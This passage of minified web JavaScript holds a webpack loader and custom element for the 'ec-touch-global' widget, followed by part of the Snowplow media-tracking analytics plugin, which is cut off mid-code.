:"563fb3963c4f31e3953d",2262:"33c21752aab2dbcd703d",2388:"8f4b46e464e0bab391d6",2426:"ba6863157857cf9a7b50",2526:"fe058372b5f79029f50a",2556:"7c0f50753b2146f93d48",2723:"d87a22dca8bc4d4af088",2771:"074ead0ed84260895b45",3326:"c706007339d32c31f65f",3580:"fe00ee0a26834a830287",3672:"7c6651d3765552ad32fb",3794:"66b6a60b4e7c21fb40ba",4216:"913e989e3f21ef1d8c68",4243:"74b7a850a3e850b1a00f",4248:"59f0c062aeead24b33bf",4249:"af19df24cb065014dcb2",4255:"f7da49061df244517c6d",4385:"76c8314ba5b58c5f731e",4537:"26366011f4c7d947e4b3",4631:"ffd9f77a8fe14f21be50",4836:"7a2a617a2705abf76e6a",5263:"fc10b2d8efce60345089",5563:"6a7664109b897632d7ff",5820:"0226356e64deb5b86636",5830:"bc32058a4fdaa87721bc",6173:"c76e03c43259d5137190",6211:"37f40d6f9e16312cdc00",6353:"5d4db8e8ef3a571450d7",6395:"9ed51efa6f8b5ccc2511",6494:"ffedb618da563bf57729",6587:"3b8689188b3897a8da86",6784:"9bddc08ee7773a2999f1",6979:"a632635e56ac746ff4cd",7137:"c0a9535f8e4f40cf5914",7640:"e13b9768d80828c0d785",7879:"0348c02d3d6372964dac",8085:"4d8a460d85f2bd533063",8140:"7bd107fc011d8a49034d",8318:"31b420c920b2a1335bbc",8446:"614917bb83d8fb1a4600",9278:"3c697b726e9bf9649531",9312:"91f0413c3f803fa044a9",9340:"d0270a4551b2ef7c3252",9573:"15c5a53fcf71d593be87",9639:"741c6078930519fbb2b5"}[e]+".chunk.js"),o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="ecw_web_components_prod:",o.l=(r,n,a,i)=>{if(e[r])e[r].push(n);else{var c,u;if(void 0!==a)for(var f=document.getElementsByTagName("script"),b=0;b<f.length;b++){var d=f[b];if(d.getAttribute("src")==r||d.getAttribute("data-webpack")==t+a){c=d;break}}c||(u=!0,(c=document.createElement("script")).charset="utf-8",o.nc&&c.setAttribute("nonce",o.nc),c.setAttribute("data-webpack",t+a),c.src=r),e[r]=[n];var l=(t,n)=>{c.onerror=c.onload=null,clearTimeout(s);var o=e[r];if(delete e[r],c.parentNode&&c.parentNode.removeChild(c),o&&o.forEach(e=>e(n)),t)return t(n)},s=setTimeout(l.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=l.bind(null,c.onerror),c.onload=l.bind(null,c.onload),u&&document.head.appendChild(c)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.p="https://widgets.touch.global/js/",(()=>{o.b="undefined"!=typeof document&&document.baseURI||self.location.href;var e={3494:0};o.f.j=(t,r)=>{var n=o.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var a=new Promise((r,o)=>n=e[t]=[r,o]);r.push(n[2]=a);var i=o.p+o.u(t),c=new Error;o.l(i,r=>{if(o.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;c.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",c.name="ChunkLoadError",c.type=a,c.request=i,n[1](c)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,a,[i,c,u]=r,f=0;if(i.some(t=>0!==e[t])){for(n in c)o.o(c,n)&&(o.m[n]=c[n]);if(u)u(o)}for(t&&t(r);f<i.length;f++)a=i[f],o.o(e,a)&&e[a]&&e[a][0](),e[a]=0},r=self.webpackChunkecw_web_components_prod=self.webpackChunkecw_web_components_prod||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})();function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach(function(t){u(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e,t,r){return(t=b(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function f(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,b(n.key),n)}}function b(e){var t=function(e,t){if("object"!=a(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=a(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==a(t)?t:t+""}function d(e,t,r){return t=h(t),function(e,t){if(t&&("object"==a(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,s()?Reflect.construct(t,r||[],h(e).constructor):t.apply(e,r))}function l(e){var t="function"==typeof Map?new Map:void 0;return l=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return function(e,t,r){if(s())return Reflect.construct.apply(null,arguments);var n=[null];n.push.apply(n,t);var o=new(e.bind.apply(e,n));return r&&p(o,r.prototype),o}(e,arguments,h(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),p(r,e)},l(e)}function s(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(s=function(){return!!e})()}function p(e,t){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},p(e,t)}function h(e){return h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},h(e)}var y=function(e){function t(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(e=d(this,t)).signature=Math.random().toString(36).substr(2,9),e}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&p(e,t)}(t,e),r=t,n=[{key:"connectedCallback",value:function(){var e=this;if(!this.getAttribute("id"))throw Error('Failed to initialize widget. Required "hash" attribute is missing.');var t=this.getAttribute("id").split("-");if(!t||2!==t.length)throw Error('Failed to initialize widget. Required "hash" attribute is invalid.');this.style.display="block",this.style.width="100%",this.style.height="100%";var r=this.attachShadow({mode:"closed"}),n={hash:this.getAttribute("id"),uniqueHash:this.signature,preview:"true"===this.getAttribute("preview"),previewVote:this.getAttribute("previewVote"),language:this.getAttribute("language")?this.getAttribute("language"):"en",encapsulate:!(this.getAttribute("encapsulate")&&"false"===this.getAttribute("encapsulate")),demo:"true"===this.getAttribute("demo"),devmode:"true"===this.getAttribute("devmode"),forceScreen:this.getAttribute("forceScreen"),source:this.getAttribute("source"),tag:this.getAttribute("tag")};"true"===this.getAttribute("debug")&&(n=c(c({},n),{},{preview:!0,debug:!0})),"true"===this.getAttribute("preview")&&(n=c(c({},n),{},{demo:!1})),this.getAttribute("options")&&(n=c(c({},n),{},{options:function(){try{return JSON.parse(e.getAttribute("options"))}catch(e){return null}}()})),function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];Promise.all([o.e(1770),o.e(6587),o.e(5263),o.e(2526)]).then(o.bind(o,2526)).then(function(e){return e.default({mountPoint:t[0],parameters:t[1]})})}(r,n)}},{key:"disconnectedCallback",value:function(){window.ecTouchPlatform&&window.ecTouchPlatform.events&&window.ecTouchPlatform.events.disconnect(this.signature)}},{key:"attributeChangedCallback",value:function(e,t,r){window.ecTouchPlatform&&window.ecTouchPlatform.events&&window.ecTouchPlatform.events.emit("attributeChanged",{attrName:e,oldValue:t,newValue:r})}}],a=[{key:"observedAttributes",get:function(){return["id","language","preview","debug","devmode","demo"]}}],n&&f(r.prototype,n),a&&f(r,a),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n,a}(l(HTMLElement));customElements.define("ec-touch-global",y),ecw_web_components_prod={}})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-media@latest/dist/index.umd.min.js
body_size: 4887
content:
/*!
 * Snowplow media tracking v4.6.8 (https://github.com/snowplow/snowplow-javascript-tracker)
 * Copyright 2022 Snowplow Analytics Ltd, 2010 Anthon Pang
 * Licensed under BSD-3-Clause
 */

"use strict";!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).snowplowMedia={})}(this,(function(e){function t(e,t,i){if(i||2===arguments.length)for(var n,a=0,o=t.length;a<o;a++)!n&&a in t||(n||(n=Array.prototype.slice.call(t,0,a)),n[a]=t[a]);return e.concat(n||Array.prototype.slice.call(t))}function i(e){for(var t,i=[],n=1;n<arguments.length;n++)i[n-1]=arguments[n];return null!==(t=null==e?void 0:e.map((function(e){if("function"!=typeof e)return e;try{return e.apply(void 0,i)}catch(e){}})).filter(Boolean))&&void 0!==t?t:[]}function n(e,t,i){try{var n=null!=e?e:Object.keys(t);e=[];for(var a=0;a<n.length;a++){var o=n[a];t.hasOwnProperty(o)?e.push(t[o]):l.warn(o+" not configured")}e.forEach(i)}catch(e){l.error("Function failed",e)}}function a(t){return"iglu:com.snowplowanalytics.snowplow.media/"+function(t){switch(t){case e.MediaEventType.AdFirstQuartile:case e.MediaEventType.AdMidpoint:case e.MediaEventType.AdThirdQuartile:return"ad_quartile"}return t}(t)+"_event/jsonschema/1-0-0"}function o(e){var t,i={};for(t in e)null!=e[t]&&(i[t]=e[t]);return i}function r(e){if(void 0!==S[e])return S[e];l.error("Media tracking ".concat(e," not started."))}function d(e,t,a){void 0===a&&(a=Object.keys(b));var o=t.context,d=void 0===o?[]:o,s=t.timestamp;o=t.player;var u=t.ad,p=t.adBreak,c=e.mediaEvent;e=e.customEvent,void 0!==(t=r(t.id))&&(t.update((function(e){n(a,b,(function(t){var n,a=(t=t.core).track,o=e.event,r=o.schema,u=o.data;o=function(){var e,t={},i=[],n=[],a=[],o=function(e,i){null!=i&&""!==i&&(t[e]=i)};return{add:o,addDict:function(e){for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&o(t,e[t])},addJson:function(e,t,a){var o;if(o=a)e:{if(null!=a&&(a.constructor==={}.constructor||a.constructor===[].constructor))for(var r in a)if(Object.prototype.hasOwnProperty.call(a,r)){o=!0;break e}o=!1}o&&(e={keyIfEncoded:e,keyIfNotEncoded:t,json:a},n.push(e),i.push(e))},addContextEntity:function(e){a.push(e)},getPayload:function(){return t},getJson:function(){return i},withJsonProcessor:function(t){e=t},build:function(){return null==e||e(this,n,a),t}}}(),r={schema:"iglu:com.snowplowanalytics.snowplow/unstruct_event/jsonschema/1-0-0",data:{schema:r,data:u}},o.add("e","ue"),o.addJson("ue_px","ue_pr",r),a.call(t,o,(null!==(n=e.context)&&void 0!==n?n:[]).concat(i(d)),s)}))}),c,e,o,u,p),t.shouldUpdatePageActivity()&&n(a,b,(function(e){e.updatePageActivity()})))}var s,u,p=function(){return p=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var a in t=arguments[i])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},p.apply(this,arguments)};"function"==typeof SuppressedError&&SuppressedError,(u=s||(s={}))[u.none=0]="none",u[u.error=1]="error",u[u.warn=2]="warn",u[u.debug=3]="debug",u[u.info=4]="info";var c,l=function(e){return void 0===e&&(e=s.warn),{setLogLevel:function(t){e=s[t]?t:s.warn},warn:function(i,n){for(var a=[],o=2;o<arguments.length;o++)a[o-2]=arguments[o];e>=s.warn&&"undefined"!=typeof console&&(o="Snowplow: "+i,n?console.warn.apply(console,t([o+"\n",n],a,!1)):console.warn.apply(console,t([o],a,!1)))},error:function(i,n){for(var a=[],o=2;o<arguments.length;o++)a[o-2]=arguments[o];e>=s.error&&"undefined"!=typeof console&&(o="Snowplow: "+i+"\n",n?console.error.apply(console,t([o+"\n",n],a,!1)):console.error.apply(console,t([o],a,!1)))},debug:function(i){for(var n=[],a=1;a<arguments.length;a++)n[a-1]=arguments[a];e>=s.debug&&"undefined"!=typeof console&&console.debug.apply(console,t(["Snowplow: "+i],n,!1))},info:function(i){for(var n=[],a=1;a<arguments.length;a++)n[a-1]=arguments[a];e>=s.info&&"undefined"!=typeof console&&console.info.apply(console,t(["Snowplow: "+i],n,!1))}}}();e.MediaEventType=void 0,function(e){e.Ready="ready",e.Play="play",e.Pause="pause",e.End="end",e.SeekStart="seek_start",e.SeekEnd="seek_end",e.PlaybackRateChange="playback_rate_change",e.VolumeChange="volume_change",e.FullscreenChange="fullscreen_change",e.PictureInPictureChange="picture_in_picture_change",e.Ping="ping",e.PercentProgress="percent_progress",e.AdBreakStart="ad_break_start",e.AdBreakEnd="ad_break_end",e.AdStart="ad_start",e.AdFirstQuartile="ad_first_quartile",e.AdMidpoint="ad_midpoint",e.AdThirdQuartile="ad_third_quartile",e.AdComplete="ad_complete",e.AdSkip="ad_skip",e.AdClick="ad_click",e.AdPause="ad_pause",e.AdResume="ad_resume",e.BufferStart="buffer_start",e.BufferEnd="buffer_end",e.QualityChange="quality_change",e.Error="error"}(e.MediaEventType||(e.MediaEventType={})),function(e){e.Audio="audio",e.Video="video"}(c||(c={})),e.MediaPlayerAdBreakType=void 0,function(e){e.Linear="linear",e.NonLinear="nonlinear",e.Companion="companion"}(e.MediaPlayerAdBreakType||(e.MediaPlayerAdBreakType={}));var v=function(){function t(){this.podPosition=0}return t.prototype.updateForThisEvent=function(t,i,n,a){t==e.MediaEventType.AdStart?(this.ad=void 0,this.podPosition++):t==e.MediaEventType.AdBreakStart&&(this.adBreak=void 0,this.podPosition=0),void 0!==n&&(t={podPosition:0<this.podPosition?this.podPosition:void 0},this.ad=void 0!==this.ad?p(p(p({},this.ad),t),n):p(p({},t),n)),void 0!==a&&(i={startTime:i.currentTime},this.adBreak=void 0!==this.adBreak?p(p(p({},i),this.adBreak),a):p(p({},i),a))},t.prototype.updateForNextEvent=function(t){t==e.MediaEventType.AdBreakEnd&&(this.adBreak=void 0,this.podPosition=0),t!=e.MediaEventType.AdComplete&&t!=e.MediaEventType.AdSkip||(this.ad=void 0)},t.prototype.getContext=function(){var e=[];return void 0!==this.ad&&e.push({schema:"iglu:com.snowplowanalytics.snowplow.media/ad/jsonschema/1-0-0",data:o(this.ad)}),void 0!==this.adBreak&&e.push({schema:"iglu:com.snowplowanalytics.snowplow.media/ad_break/jsonschema/1-0-0",data:o(this.adBreak)}),e},t}(),y=function(){function t(t){var i,n=this;this.aggregateEventsWithOrder={},this.eventsToAggregate={};var o=void 0===t||!0===t;(o||"object"==typeof t&&!1!==t.seekEvents)&&(this.aggregateEventsWithOrder[a(e.MediaEventType.SeekStart)]=!0,this.aggregateEventsWithOrder[a(e.MediaEventType.SeekEnd)]=!1),(o||"object"==typeof t&&!1!==t.volumeChangeEvents)&&(this.aggregateEventsWithOrder[a(e.MediaEventType.VolumeChange)]=!1),this.flushTimeoutMs=null!==(i="object"==typeof t?t.flushTimeoutMs:void 0)&&void 0!==i?i:5e3,Object.keys(this.aggregateEventsWithOrder).forEach((function(e){n.eventsToAggregate[e]=[]}))}return t.prototype.trackFilteredEvents=function(e,t){var i=this,n=!1;e.forEach((function(e){var a=e.event,o=e.context;void 0!==i.eventsToAggregate[a.schema]?(n=!0,i.eventsToAggregate[a.schema].push((function(){return t({event:a,context:o})}))):(n=!1,i.flush(),t({event:a,context:o}))})),n&&void 0===this.flushTimeout&&this.setFlushTimeout()},t.prototype.flush=function(){var e=this;this.clearFlushTimeout(),Object.keys(this.eventsToAggregate).forEach((function(t){var i=e.eventsToAggregate[t];0<i.length&&(e.aggregateEventsWithOrder[t]?i[0]():i[i.length-1](),e.eventsToAggregate[t]=[])}))},t.prototype.clearFlushTimeout=function(){void 0!==this.flushTimeout&&(clearTimeout(this.flushTimeout),this.flushTimeout=void 0)},t.prototype.setFlushTimeout=function(){var e=this;this.clearFlushTimeout(),this.flushTimeout=window.setTimeout((function(){return e.flush()}),this.flushTimeoutMs)},t}(),h=function(){function t(t,i,n,a,o,r,d,s,u){this.sentBoundaries=[],this.player={currentTime:0,paused:!0,ended:!1},this.adTracking=new v,this.id=t,this.updatePlayer(i),this.session=n,this.pingInterval=a,this.boundaries=o,this.captureEvents=r,this.updatePageActivityWhilePlaying=d,this.customContext=u,this.repeatedEventFilter=new y(s),null==r||r.forEach((function(t){Object.values(e.MediaEventType).includes(t)||l.warn("Unknown media event "+t)}))}return t.prototype.flushAndStop=function(){var e;null===(e=this.pingInterval)||void 0===e||e.clear(),this.repeatedEventFilter.flush()},t.prototype.update=function(t,n,r,d,s,u){var p,c;this.updatePlayer(d),void 0!==n&&this.adTracking.updateForThisEvent(n.type,this.player,s,u),null===(p=this.session)||void 0===p||p.update(null==n?void 0:n.type,this.player,this.adTracking.adBreak),null===(c=this.pingInterval)||void 0===c||c.update(this.player);var l=[{schema:"iglu:com.snowplowanalytics.snowplow/media_player/jsonschema/2-0-0",data:o(this.player)}];void 0!==this.session&&l.push(this.session.getContext()),this.customContext&&(l=l.concat(i(this.customContext,null!=n?n:r))),l=l.concat(this.adTracking.getContext()),d=[],void 0!==n&&this.shouldTrackEvent(n.type)&&d.push(n),this.shouldSendPercentProgress()&&d.push({type:e.MediaEventType.PercentProgress,eventBody:{percentProgress:this.getPercentProgress()}}),void 0!==n&&this.adTracking.updateForNextEvent(n.type),n=d.map((function(e){var t;return{event:{schema:a(e.type),data:o(null!==(t=e.eventBody)&&void 0!==t?t:{})},context:l}})),void 0!==r&&n.push({event:r,context:l}),this.repeatedEventFilter.trackFilteredEvents(n,t)},t.prototype.shouldUpdatePageActivity=function(){var e;return(null===(e=this.updatePageActivityWhilePlaying)||void 0===e||e)&&!this.player.paused},t.prototype.updatePlayer=function(e){void 0!==e&&(this.player=p(p({},this.player),e))},t.prototype.shouldSendPercentProgress=function(){var e=this.getPercentProgress();if(void 0===this.boundaries||void 0===e||this.player.paused)return!1;var t=this.boundaries.filter((function(t){return t<=(null!=e?e:0)}));return 0!=t.length&&(t=Math.max.apply(Math,t),!this.sentBoundaries.includes(t)&&(this.sentBoundaries.push(t),!0))},t.prototype.shouldTrackEvent=function(e){return void 0===this.captureEvents||this.captureEvents.includes(e)},t.prototype.getPercentProgress=function(){var e;if(null!==this.player.duration&&void 0!==this.player.duration&&0!=this.player.duration)return Math.floor((null!==(e=this.player.currentTime)&&void 0!==e?e:0)/this.player.duration*100)},t}(),f=function(){function e(e,t,i){var n=this;this.numPausedPings=0,this.maxPausedPings=1,void 0!==t&&(this.maxPausedPings=t),this.interval=setInterval((function(){(!n.isPaused()||n.numPausedPings<n.maxPausedPings)&&(n.isPaused()&&n.numPausedPings++,i())}),1e3*(null!=e?e:30))}return e.prototype.update=function(e){this.paused=e.paused,this.paused||(this.numPausedPings=0)},e.prototype.clear=function(){void 0!==this.interval&&(clearInterval(this.interval),this.interval=void 0)},e.prototype.isPaused=function(){return!0===this.paused},e}(),g=[e.MediaEventType.AdStart,e.MediaEventType.AdResume],k=[e.MediaEventType.AdClick,e.MediaEventType.AdFirstQuartile,e.MediaEventType.AdMidpoint,e.MediaEventType.AdThirdQuartile],m=[e.MediaEventType.AdComplete,e.MediaEventType.AdSkip,e.MediaEventType.AdPause],E=[e.MediaEventType.BufferEnd,e.MediaEventType.Play],T=function(){function e(){this.duration=this.durationWithPlaybackRate=0}return e.prototype.add=function(e,t){this.durationWithPlaybackRate+=e*t,this.duration+=t},e.prototype.get=function(){return 0<this.duration?this.durationWithPlaybackRate/this.duration:void 0},e}(),P=function(){function t(){this.playbackDurationMuted=this.playbackDuration=this.adPlaybackDuration=0,this.avgPlaybackRate=new T,this.bufferingDuration=this.adsClicked=this.adsSkipped=this.adBreaks=this.ads=this.pausedDuration=0,this.playedSeconds=new Set}return t.prototype.update=function(t,i,n){var a;t={time:(new Date).getTime()/1e3,contentTime:i.currentTime,eventType:t,playbackRate:i.playbackRate,paused:i.paused,muted:i.muted,linearAd:(null!==(a=null==n?void 0:n.breakType)&&void 0!==a?a:e.MediaPlayerAdBreakType.Linear)==e.MediaPlayerAdBreakType.Linear},this.updateDurationStats(t),this.updateAdStats(t),this.updateBufferingStats(t),this.lastLog=t},t.prototype.toSessionContextEntity=function(){return{timePaused:0<this.pausedDuration?this.round(this.pausedDuration):void 0,timePlayed:0<this.playbackDuration?this.round(this.playbackDuration):void 0,timePlayedMuted:0<this.playbackDurationMuted?this.round(this.playbackDurationMuted):void 0,timeSpentAds:0<this.adPlaybackDuration?this.round(this.adPlaybackDuration):void 0,timeBuffering:0<this.bufferingDuration?this.round(this.bufferingDuration):void 0,ads:0<this.ads?this.ads:void 0,adBreaks:0<this.adBreaks?this.adBreaks:void 0,adsSkipped:0<this.adsSkipped?this.adsSkipped:void 0,adsClicked:0<this.adsClicked?this.adsClicked:void 0,avgPlaybackRate:this.round(this.avgPlaybackRate.get()),contentWatched:0<this.playedSeconds.size?this.playedSeconds.size:void 0}},t.prototype.updateDurationStats=function(e){var t;if(null===(t=void 0===this.lastAdUpdateAt||!e.linearAd)||void 0===t||t){if(void 0!==this.lastLog)if(t=e.time-this.lastLog.time,this.lastLog.paused)this.pausedDuration+=t;else if(this.playbackDuration+=t,void 0!==this.lastLog.playbackRate&&this.avgPlaybackRate.add(this.lastLog.playbackRate,t),this.lastLog.muted&&(this.playbackDurationMuted+=t),!e.paused)for(t=Math.floor(this.lastLog.contentTime);t<e.contentTime;t++)this.playedSeconds.add(t);e.paused||this.playedSeconds.add(Math.floor(e.contentTime))}},t.prototype.updateAdStats=function(t){void 0!==t.eventType&&(t.eventType==e.MediaEventType.AdBreakStart?this.adBreaks++:t.eventType==e.MediaEventType.AdStart?this.ads++:t.eventType==e.MediaEventType.AdSkip?this.adsSkipped++:t.eventType==e.MediaEventType.AdClick&&this.adsClicked++,void 0===this.lastAdUpdateAt?g.includes(t.eventType)&&(this.lastAdUpdateAt=t.time):k.includes(t.eventType)?(this.adPlaybackDuration+=t.time-this.lastAdUpdateAt,this.lastAdUpdateAt=t.time):m.includes(t.eventType)&&(this.adPlaybackDuration+=t.time-this.lastAdUpdateAt,this.lastAdUpdateAt=void 0))},t.prototype.updateBufferingStats=function(t){t.eventType==e.MediaEventType.BufferStart?(this.bufferingStartedAt=t.time,this.bufferingStartTime=t.contentTime):void 0!==this.bufferingStartedAt&&(t.contentTime!=this.bufferingStartTime&&!t.paused||void 0!==t.eventType&&E.includes(t.eventType)?(this.bufferingDuration+=t.time-this.bufferingStartedAt,this.bufferingStartTime=this.bufferingStartedAt=void 0):(this.bufferingDuration+=t.time-this.bufferingStartedAt,this.bufferingStartedAt=t.time))},t.prototype.round=function(e){if(void 0!==e)return Math.round(1e3*e)/1e3},t}(),M=function(){function e(e,t,i){this.stats=new P,this.id=e,this.pingInterval=i,this.startedAt=null!=t?t:new Date}return e.prototype.update=function(e,t,i){this.stats.update(e,t,i)},e.prototype.getContext=function(){return{schema:"iglu:com.snowplowanalytics.snowplow.media/session/jsonschema/1-0-0",data:o(p({mediaSessionId:this.id,startedAt:this.startedAt,pingInterval:this.pingInterval},this.stats.toSessionContextEntity()))}},e}(),b={},A={},S={};e.SnowplowMediaPlugin=function(){var e;return{activateBrowserPlugin:function(t){e=t.id,b[e]=t,A[e]=[]},contexts:function(){return A[e]||[]}}},e.endMediaTracking=function(e){S[e.id]&&(S[e.id].flushAndStop(),delete S[e.id])},e.startMediaTracking=function(t,i){var n,a,o;void 0===i&&(i=Object.keys(b));var r="boolean"==typeof t.pings||null===(n=t.pings)||void 0===n?void 0:n.pingInterval;n="boolean"==typeof t.pings||null===(a=t.pings)||void 0===a?void 0:a.maxPausedPings,a=!1===t.pings||void 0===t.pings?void 0:new f(r,n,(function(){d({mediaEvent:{type:e.MediaEventType.Ping}},{id:t.id},i)})),r=!1===t.session?void 0:new M(t.id,null===(o=t.session)||void 0===o?void 0:o.startedAt,r),o=new h(t.id,t.player,r,a,t.boundaries,t.captureEvents,t.updatePageActivityWhilePlaying,t.filterOutRepeatedEvents,t.context),S[o.id]=o},e.trackMediaAdBreakEnd=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.AdBreakEnd}},t,i)},e.trackMediaAdBreakStart=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.AdBreakStart}},t,i)},e.trackMediaAdClick=function(t,i){void 0===i&&(i=Object.keys(b));var n=t.percentProgress;void 0!==n&&(n=Math.floor(n)),d({mediaEvent:{type:e.MediaEventType.AdClick,eventBody:{percentProgress:n}}},t,i)},e.trackMediaAdComplete=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.AdComplete}},t,i)},e.trackMediaAdFirstQuartile=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.AdFirstQuartile,eventBody:{percentProgress:25}}},t,i)},e.trackMediaAdMidpoint=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.AdMidpoint,eventBody:{percentProgress:50}}},t,i)},e.trackMediaAdPause=function(t,i){void 0===i&&(i=Object.keys(b));var n=t.percentProgress;void 0!==n&&(n=Math.floor(n)),d({mediaEvent:{type:e.MediaEventType.AdPause,eventBody:{percentProgress:n}}},t,i)},e.trackMediaAdResume=function(t,i){void 0===i&&(i=Object.keys(b));var n=t.percentProgress;void 0!==n&&(n=Math.floor(n)),d({mediaEvent:{type:e.MediaEventType.AdResume,eventBody:{percentProgress:n}}},t,i)},e.trackMediaAdSkip=function(t,i){void 0===i&&(i=Object.keys(b));var n=t.percentProgress;void 0!==n&&(n=Math.floor(n)),d({mediaEvent:{type:e.MediaEventType.AdSkip,eventBody:{percentProgress:n}}},t,i)},e.trackMediaAdStart=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.AdStart}},t,i)},e.trackMediaAdThirdQuartile=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.AdThirdQuartile,eventBody:{percentProgress:75}}},t,i)},e.trackMediaBufferEnd=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.BufferEnd}},t,i)},e.trackMediaBufferStart=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.BufferStart}},t,i)},e.trackMediaEnd=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.End}},p(p({},t),{player:p(p({},t.player),{ended:!0,paused:!0})}),i)},e.trackMediaError=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.Error,eventBody:{errorCode:t.errorCode,errorName:t.errorName,errorDescription:t.errorDescription}}},t,i)},e.trackMediaFullscreenChange=function(t,i){void 0===i&&(i=Object.keys(b));var n=t.fullscreen;d({mediaEvent:{type:e.MediaEventType.FullscreenChange,eventBody:{fullscreen:n}}},p(p({},t),{player:p(p({},t.player),{fullscreen:n})}),i)},e.trackMediaPause=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.Pause}},p(p({},t),{player:p(p({},t.player),{paused:!0})}),i)},e.trackMediaPictureInPictureChange=function(t,i){void 0===i&&(i=Object.keys(b));var n=t.pictureInPicture;d({mediaEvent:{type:e.MediaEventType.PictureInPictureChange,eventBody:{pictureInPicture:n}}},p(p({},t),{player:p(p({},t.player),{pictureInPicture:n})}),i)},e.trackMediaPlay=function(t,i){void 0===i&&(i=Object.keys(b)),d({mediaEvent:{type:e.MediaEventType.Play}},p(p({},t),{player:p(p({},t.player),{paused:!1})}),i)},e.trackMediaPlaybackRateChange=function(t,i){var n;void 0===i&&(i=Object.keys(b));var a=t.previousRate,o=t.newRate;d({mediaEvent:{type:e.MediaEventType.PlaybackRateChange,eventBody:{previousRate:null!=a?a:null===(n=r(t.id))||void 0===n?void 0:n.player.playbackRate,newRate:o}}},p(p({},t),{player:p(p({},t.player),{playbackRate:o})}),i)},e.trackMediaQualityChange=function(t,i){var n;void 0===i&&(i=Object.keys(b));var a=t.previousQuality,o=t.newQuality,s=t.bitrate,u=t.framesPerSecond,c=t.automatic,l=t.id;d({mediaEvent:{type:e.MediaEventType.QualityChange,eventBody:{previousQuality:null!=a?a:null===(n=r(l))||void 0===n?void 